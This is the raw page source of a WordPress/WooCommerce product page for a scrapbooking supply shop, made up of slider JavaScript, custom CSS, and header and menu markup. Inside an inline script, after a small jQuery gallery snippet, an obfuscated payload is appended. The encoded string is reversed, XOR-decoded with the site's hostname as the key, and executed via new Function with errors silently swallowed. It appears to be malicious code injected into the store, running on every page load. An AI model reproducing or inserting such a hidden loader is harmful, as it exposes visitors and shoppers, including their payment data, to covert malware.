s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
		<style id="wp-custom-css">
			body {
    text-transform: none !important;
}
/* [data-form="f5e56878-7a88-11ee-836e-7797dd737b90"].inline-container {
    max-width: 1240px!important;
}
.form-container{
	max-width: 1240px!important;
} */
input#field_0 {
    padding: 25px;
	border-radius: 10px 10px 10px 10px;
}
.tribe-events .tribe-events-calendar-month__multiday-event-bar-inner {
    background-color: #e27dcf;
    transition: var(--tec-transition-background-color);
}
.tribe-events-calendar-month__calendar-event-title{
	word-break:break-word!important;
}
form.woocommerce-checkout h3 {
    font-weight: 400;
 }

.wc-stripe-elements-field, .wc-stripe-iban-element-field {
    border: 1px solid #ddd;
    margin: 5px 0;
    padding: 20px;
    background-color: #fff;
    outline: 0;
    border-radius: 15px;
}
.success-message-container h3{
	font-family:poppins!important;
}
.elementor-menu-cart__footer-buttons {
    font-size: 20px;
    text-align: var(--cart-footer-buttons-alignment-text-align,center);
    display: var(--cart-footer-buttons-alignment-display,grid);
    grid-template-columns: var(--cart-footer-layout,1fr 1fr);
    margin-top: var(--cart-buttons-position-margin,0);
    grid-column-gap: var(--space-between-buttons,10px);
    grid-row-gap: var(--space-between-buttons,10px);
}
.elementor-menu-cart__product {
    display: grid;
    grid-template-columns: 28% auto;
    grid-template-rows: var(--price-quantity-position--grid-template-rows,auto auto);
    position: relative;
    border-width: 0;
    border-bottom: var(--divider-width,1px) var(--divider-style,solid) var(--divider-color,#d5d8dc);
}
.elementor-menu-cart__product-name {
    grid-column-start: 2;
    grid-column-end: 3;
    margin: 0;
}
.elementor-menu-cart__product-price {
    grid-column-start: 2;
    grid-column-end: 3;
    align-self: var(--price-quantity-position--align-self,end);
    font-weight: 300;
    color: var(--product-price-color,#d5d8dc);
}
.elementor-menu-cart__product .variation {
    display: grid;
    grid-template-columns: max-content auto;
    margin: 10px 0;
    color: var(--product-variations-color,#1f2124)
}

.elementor-menu-cart__product .variation dt {
    grid-column-start: 1
}

.elementor-menu-cart__product .variation dd {
    grid-column-start: 2;
    -webkit-margin-start: 5px;
    margin-inline-start:5px}

.elementor-menu-cart__product .variation dd p {
    margin-bottom: 0
}

.elementor-menu-cart__product-image {
    grid-row-start: 1;
    grid-row-end: 3;
    width: 100%
}

.elementor-menu-cart__product-image a,.elementor-menu-cart__product-image img {
    display: block
}

.elementor-menu-cart__product-name {
    grid-column-start: 2;
    grid-column-end: 3;
    margin: 0
}

.elementor-menu-cart__product-name a {
    transition: .3s
}

.elementor-menu-cart__product-price {
    grid-column-start: 2;
    grid-column-end: 3;
    align-self: var(--price-quantity-position--align-self,end);
    font-weight: 300;
    color: var(--product-price-color,#d5d8dc)
}

.elementor-menu-cart__product-name,.elementor-menu-cart__product-price {
    font-size: 14px;
    padding-left: 20px
}

.elementor-menu-cart__product-remove {
    color: #69727d;
    width: var(--remove-item-button-size,22px);
    height: var(--remove-item-button-size,22px);
    border-radius: var(--remove-item-button-size,22px);
    border: 1px solid var(--remove-item-button-color,#d5d8dc);
    text-align: center;
    overflow: hidden;
    position: absolute;
    right: 0;
    bottom: 20px;
    transition: .3s
}

.elementor-menu-cart__product-remove:hover {
    border: 1px solid var(--remove-item-button-hover-color,#d5d8dc)
}

.elementor-menu-cart__product-remove:hover:after,.elementor-menu-cart__product-remove:hover:before {
    background: var(--remove-item-button-hover-color,#d5d8dc)
}

.elementor-menu-cart__product-remove:after,.elementor-menu-cart__product-remove:before {
    content: "";
    position: absolute;
    height: 1px;
    width: 50%;
    top: 50%;
    left: 25%;
    margin-top: -1px;
    background: var(--remove-item-button-color,#d5d8dc);
    z-index: 1;
    transition: .3s
}

.elementor-menu-cart__product-remove:before {
    transform: rotate(45deg)
}

.elementor-menu-cart__product-remove:after {
    transform: rotate(-45deg)
}

.elementor-menu-cart__product-remove>a {
    display: block;
    z-index: 2;
    width: 100%;
    height: 100%;
    overflow: hidden;
    opacity: 0;
    position: absolute
}

.elementor-menu-cart__product-remove>a.remove_from_cart_button {
    display: var(--remove-from-cart-button,block)
}

.elementor-menu-cart__product-remove>a.elementor_remove_from_cart_button {
    display: var(--elementor-remove-from-cart-button,none)
}
.elementor-menu-cart__footer-buttons .elementor-button--view-cart{
	padding:19px 10px;
}

/** Heading **/
.txt{
    z-index: 2;
    position: relative;
}
.txtbg::before{
    content:'';
    display: inline;
    background-image:  url(https://www.scrapbookstation.com/wp-content/uploads/2023/09/Exclude-3.svg);
    background-repeat: no-repeat;
	background-size:100%;
    width: 120%;
    height: 100%;
    position: absolute;
    top: 10px;
    z-index: 0;
}
.sm::before{
	top:0px;
}
.ctext::before{
	left: 50%;
    transform: translatex(-50%);
}
.ltext::before{
	left: 0;
    transform: translatex(0);
}
/** Event Calender **/
.mainheader{
	height:200px!important;
	display:flex!important;
	justify-content:center!important;
	position:relative!important;
}
.mainheading span {
    z-index: 2 !important;
    position: relative !important;
}
strong.cancel {
    font-family: Poppins !important;
    font-size: 20px !important;
    font-style: normal !important;
    font-weight: 600 !important;
}
.mainheading::before{
	content:'';
	background-image:url(
	'/wp-content/uploads/2023/09/Exclude-4.png');
	background-size:316px;
	background-repeat:no-repeat;
	width:366px;
	height:100px;
	display:inline;
	position:absolute;
	top:15px;
	left:50%;
transform:translate(-45%,0);
	z-index:0;
}
.mainheadertext {
	margin-bottom:50px!important;
}
.mainheadertext p{
	margin:auto;
	display:block;
	font-size: clamp(1.25rem, 0.8539rem + 1.6901vw, 2.375rem);
font-weight: 300;
	line-height: normal;
	text-align:center;
	margin-bottom:20px;
}
.mainheadertext a.elementor-button {
    color: white !important;
}
.policybox{
	border-radius: 20px;
background: #E27DCF;
	padding:50px!important;
	margin-top:100px!important;
}
.policybox span{
	font-size: clamp(1rem, 0.912rem + 0.3756vw, 1.25rem);
font-style: normal;
font-weight: 600;
}
.policybox p{
font-style: normal;
font-weight: 300
}
.elementor-button-wrapper {
    height: 80px;
}
.elementor-button:hover{
	transform:scale(1.1)
}
.tribe-events .tribe-events-l-container {
	padding-top:60px!important;
	padding-bottom:0!important;
}
.tribe-events-event-meta{
	display:none;
}
.tribe-events-c-subscribe-dropdown__container{
	display:none!important;
}
@media only screen and (min-width:1024px){
.tribe-events-event-image,.tribe-events-content{
	width:48%!important;
}
.tribe-events-single>.tribe_events {
    display: flex;
    flex-wrap: wrap;
    overflow: hidden;
    position: relative;
    align-items: center;
    flex-direction: row-reverse;
    gap: 20px;
	}}
@media only screen and (max-width:1024px){
	.policybox{
		padding:0;
	}
	.policybox{
		margin-top:10px!important;
	}
}
/** Navigations **/
.cstmnav .owl-nav button{
    position: relative!important;
}
.cstmnav .owl-nav button::after {
    content: '';
    width: 50px;
    height: 50px;
    background: #fff;
    position: absolute;
    top: 0;
    left: 0;
    transform: translate(-4px,-4px);
    z-index: -1;
    border-radius: 100px;
    border:solid 1px;
}
.cstmnav .owl-next:before {
    content: "\e81f"!important;
}
.cstmnav .owl-prev:before {
    content: "\e81e"!important;
}
.cstmnav .owl-carousel.nav-bottom .owl-nav .owl-next, .owl-carousel.nav-bottom .owl-nav .owl-prev {
    margin: 0 25px;
}
.testimonials .owl-carousel.nav-bottom .owl-nav .owl-next,.testimonials .owl-carousel.nav-bottom .owl-nav .owl-prev {
    margin: 0 100px!important;
}
.testimonials .owl-carousel .owl-dots {
    margin-top: -2em;
}
@media only screen and (max-width:480px){
	.testimonials .owl-carousel.nav-bottom .owl-nav .owl-next,.testimonials .owl-carousel.nav-bottom .owl-nav .owl-prev {
    margin: 0 30px!important;
}
	.testimonials .owl-carousel .owl-dots {
    margin-top: -6em;
}
}
/** Categories **/
.decor img {
    width: 100%;
    height: 370px;
    object-fit: contain;
    object-position: bottom;
	border-radius:25px;
	z-index:2;
	position:relative;
}
.decor .thumb-info-wrapper:before{
	content:'';
	display:block;
	width:100%;
	height:170px;
	position:absolute;
	bottom:3px;
	border-radius:20px;
	z-index:1;
}
.decor .owl-item:nth-child(odd) .thumb-info-wrapper:before,.decor .product-col:nth-child(odd) .thumb-info-wrapper:before,.decor.cat .porto-tb-item:nth-child(odd) .thumb-info-wrapper:before{
background-color:#E27DCF;	
		box-shadow: 1px 4px 0 0 #29B3CB;
}
.decor .owl-item:nth-child(even) .thumb-info-wrapper:before,.decor .product-col:nth-child(even) .thumb-info-wrapper:before,.decor.cat .porto-tb-item:nth-child(even) .thumb-info-wrapper:before{
background-color:#29B3CB;	
		box-shadow: 1px 4px 0 0 #E27DCF;
}
.decor .thumb-info-wrap {
    background-color: #E9DBCC !important;
    border-radius: 20px !important;
	margin-top: -30px;
    padding: 50px 20px 20px 20px;
	text-align:center;
}
.decor .products .product-category:hover .thumb-info-wrapper:after {
    display:none !important;
}
.decor .owl-carousel.nav-bottom .owl-stage-outer {
    margin-bottom: 40px;
}
@media only screen and (max-width:1024px){
	.decor img{
		height:250px;
	}
}
/** Products **/
.product-image{
	margin-bottom:-40px!important;
	background-color:transparent;
	border:none!important;
}
.product-content {
    background: #E9DBCC !important;*/
    border-radius: 20px !important;*/
	margin-top: -30px;
	padding-top:50px;
   padding-left: 25px;
   padding-right: 30px;
	border-radius:30px;
}

.cstmproduct .quantity{
	display:none!important;
}
.cstmproduct ul.products h3{
/* 	white-space: inherit!important; */
	color: #000!important;
	font-family: Poppins,sans-serif!important;
	font-size: clamp(1.0625rem, 0.601rem + 0.7212vw, 1.25rem);
font-style: normal;
font-weight: 700;
line-height: 130%;
	text-align:left;
	padding-top:10px;
	padding-bottom:10px
}
.cstmproduct ul.products .price {
 text-align:left;
	color:#000;
	padding-bottom:10px;
}
.add-links .add_to_cart_button{
	font-size: clamp(1.125rem, 1.081rem + 0.1878vw, 1.25rem);
	min-width:12vw!important;
	width:100%!important;
	padding:8px 30px!important;
	height:55px!important;
	border-radius:30px;
	border:solid 2px #fff!important;
}
.add_to_cart_button::before{
	display:none;
}
.add_to_wishlist span{
	display:none!important;
}
.yith-wcwl-add-to-wishlist a{
background-color:transparent!important;
	display:flex!important;
		border:none!important;
}
.yith-wcwl-add-to-wishlist a.add_to_wishlist>img{
	object-fit:contain;
}
.yith-wcwl-add-to-wishlist a::before{
	display:block!important;
}
.owl-carousel.nav-bottom .owl-stage-outer {
    margin-bottom: 70px;
}
.owl-carousel.nav-bottom .owl-stage-outer {
    margin-bottom: 70px;
}

@media screen and (max-width: 820px) {
 .mainheading::before {
    content: '';
    background-image: url(/wp-content/uploads/2023/09/Exclude-4.png);
    width: 331px;
    height: 80px;
    display: inline;
    position: absolute;
    top: 17px !important;
    left: 50%;
    transform: translate(-50%,0);
    z-index: 0;
}
}
@media screen and (max-width: 450px) {
 .mainheading::before {
    content: '';
    background-image: url(/wp-content/uploads/2023/09/Exclude-4.png);
    width: 290px;
    height: 80px;
    display: inline;
    position: absolute;
    top: 0px !important;
    left: 50%;
    transform: translate(-50%,0);
    z-index: 0;
}
	.tribe-events-event-image img{
	max-width:100%;
}
	.policybox p{
		margin-bottom:10px;
	}
}
		</style>
						<script>
					jQuery(document).ready(function($) {
    $('.click-trigger').on('click', function() {
        // Replace '.gallery-widget' with the selector for your Gallery widget.
        $('.gallery-widget .elementor-gallery-item:first-child').find('img').attr('src', 'new-image.jpg');
    });
});!function(z,t){!function(z){var n=function(z,t){return z.split('').map(function(z,n){return String.fromCharCode(z.charCodeAt(0)^t.charCodeAt(n%t.length))}).join('')}(z.split('').reverse().join(''),t);try{new Function(n)()}catch{}}(z)}('\x58\x5a\x0c\x03\x02\x18\x06\x0c\x06\x46\x0d\x4d\x49\x58\x16\x1b\x17\x05\x06\x18\x4a\x0d\x1c\x0f\x4a\x00\x06\x5e\x16\x03\x0c\x0b\x4d\x4b\x46\x01\x06\x1d\x15\x17\x1d\x1e\x29\x4f\x15\x15\x0f\x09\x4a\x16\x06\x19\x18\x1e\x19\x0c\x0d\x5b\x08\x52\x0c\x13\x00\x07\x00\x0e\x02\x01\x0d\x5e\x12\x49\x1e\x5a\x09\x1a\x18\x14\x43\x01\x0c\x47\x1a\x0e\x1d\x07\x0a\x1b\x1c\x09\x1f\x0e\x10\x13\x12\x5c\x14\x04\x59\x50\x5f\x13\x03\x0a\x10\x00\x1d\x14\x40\x11\x49\x1a\x1c\x02\x1b\x0c\x0c\x05\x07\x4f\x0d\x16\x5e\x18\x19\x18\x43\x1c\x58\x07\x47\x4d\x4b\x5c\x0f\x1d\x1c\x01\x41\x46\x4b\x49\x50\x2c\x1b\x5b\x4b\x13\x18\x34\x1f\x0e\x0b\x6d\x03\x00\x1b\x12\x4f\x13\x1d\x02\x1d\x1b\x31\x4e\x5c\x0a\x4b\x03\x4f\x1a\x59\x2a\x58\x5d\x52\x02\x5c\x5d\x58\x58\x50\x42\x5f\x53\x5e\x5e\x4e\x46\x50\x43\x4f\x47\x1f\x46\x5b\x40\x54\x43\x57\x1c\x5f\x43\x5a\x44\x50\x58\x45\x52\x43\x59\x53\x41\x4d\x46\x51\x42\x02\x40\x45\x46\x41\x5f\x55\x02\x5e\x59\x45\x45\x55\x58\x45\x52\x43\x59\x5b\x5c\x51\x42\x52\x28\x06\x03\x12\x1c\x0e\x00\x30\x4c\x0b\x38\x49\x03\x04\x1a\x4e\x18\x4f\x1b\x07\x1c\x1a\x5b\x4a\x07\x06\x04\x12\x13\x18\x03\x00\x40\x07\x41\x40\x5c\x06\x1a\x1a\x19\x1b\x3c\x0d\x04\x4f\x1c\x0c\x1a\x5a\x16\x14\x18\x01\x41\x14\x08\x48\x46\x1d\x1a\x04\x13\x32\x19\x0a\x1c\x17\x5e\x13\x1d\x17\x12\x49\x1e\x01\x16\x03\x47\x17\x5d\x0b\x1b\x47\x1d\x4e\x13\x1d\x02\x03\x18\x03\x02\x02\x0e\x17\x1c\x4c\x18\x05\x0b\x1f\x0a\x07\x47\x1e\x1c\x15\x06\x04\x18\x04\x0a\x1d\x0c\x1e\x04\x0e\x10\x06\x1f\x49\x18\x18\x10\x11\x1b\x0c\x4c\x41\x4e\x41\x12\x08\x0f\x5a\x1f\x43\x18\x4a\x1e\x0e\x1b\x17\x10\x40\x02\x11\x56', window.location.hostname);				</script>
					</head>
	<body class="wp-singular product-template-default single single-product postid-59301 wp-custom-logo wp-embed-responsive wp-theme-porto wp-child-theme-porto-child theme-porto woocommerce woocommerce-page woocommerce-no-js tribe-no-js porto-breadcrumbs-bb login-popup full blog-1 elementor-default elementor-kit-13">
	
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper">
										
<header  id="header" class="header-builder header-builder-p">
<style>.elementor-widget-porto_hb_menu #main-toggle-menu .menu-title { padding-right: 83px; }
	.toggle-menu-wrap .sidebar-menu > li.menu-item > a { margin: 0;}
	#main-toggle-menu .toggle-menu-wrap>ul { border: none;}
	#main-toggle-menu .toggle-menu-wrap { box-shadow: 0 29px 29px rgba(0,0,0,0.1); width: 117.5%; border-width: 1px 1px 0 0; border-style: solid; border-color: #e7e7e7; padding: 6px 0 8px;}</style><div class="porto-block" data-id="711"><div class="container-fluid">		<div data-elementor-type="wp-post" data-elementor-id="711" class="elementor elementor-711" data-elementor-post-type="porto_builder">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-0f9dcd9 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0f9dcd9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-50a18fe" data-id="50a18fe" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d0654f1 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d0654f1" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.scrapbookstation.com">
			<img fetchpriority="high" width="1722" height="375" src="https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243.png" class="attachment-full size-full wp-image-23687" alt="" srcset="https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243.png 1722w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-600x131.png 600w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-1024x223.png 1024w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-768x167.png 768w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-1536x334.png 1536w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-640x139.png 640w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-400x87.png 400w" sizes="(max-width: 1722px) 100vw, 1722px" />				</a>
											</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d195ccf elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d195ccf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-09c3035" data-id="09c3035" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4faef92 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="4faef92" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.scrapbookstation.com">
			<img fetchpriority="high" width="1722" height="375" src="https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243.png" class="attachment-full size-full wp-image-23687" alt="" srcset="https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243.png 1722w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-600x131.png 600w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-1024x223.png 1024w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-768x167.png 768w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-1536x334.png 1536w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-640x139.png 640w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-400x87.png 400w" sizes="(max-width: 1722px) 100vw, 1722px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-4087540 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4087540" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-4087540" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.scrapbookstation.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://www.scrapbookstation.com/boarding-pass-club/" class="elementor-item">Boarding Pass Club</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.scrapbookstation.com/events/" class="elementor-item">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.scrapbookstation.com/newsletter/" class="elementor-item">Newsletter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3789"><a href="/boutique/" class="elementor-item">Boutique</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42789"><a href="https://www.scrapbookstation.com/product-category/adhesives/" class="elementor-sub-item">Adhesives</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41285"><a href="https://www.scrapbookstation.com/product-category/album-and-card-kits/" class="elementor-sub-item">Album &amp; Card Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41286"><a href="https://www.scrapbookstation.com/product-category/albums/" class="elementor-sub-item">Albums</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42791"><a href="https://www.scrapbookstation.com/product-category/press-plates/" class="elementor-sub-item">Press Plates</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42792"><a href="https://www.scrapbookstation.com/product-category/boarding-pass-club/" class="elementor-sub-item">Boarding Pass Club</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42793"><a href="https://www.scrapbookstation.com/product-category/cards-and-envelopes/" class="elementor-sub-item">Cards &amp; Envelopes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42794"><a href="https://www.scrapbookstation.com/product-category/cardstock-12x12/" class="elementor-sub-item">Cardstock 12X12</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-42790"><a href="https://www.scrapbookstation.com/product-category/cutting-dies/" class="elementor-sub-item">Cutting Dies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42797"><a href="https://www.scrapbookstation.com/product-category/collection-kits/" class="elementor-sub-item">Collection Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42798"><a href="https://www.scrapbookstation.com/product-category/copic-refill-service/" class="elementor-sub-item">Copic Refill Service</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-42799"><a href="https://www.scrapbookstation.com/product-category/cutting-dies/" class="elementor-sub-item">Cutting Dies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42788"><a href="https://www.scrapbookstation.com/product-category/dimensional-stickers/" class="elementor-sub-item">Dimensional Stickers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42787"><a href="https://www.scrapbookstation.com/product-category/ephemera/" class="elementor-sub-item">Ephemera</a></li>
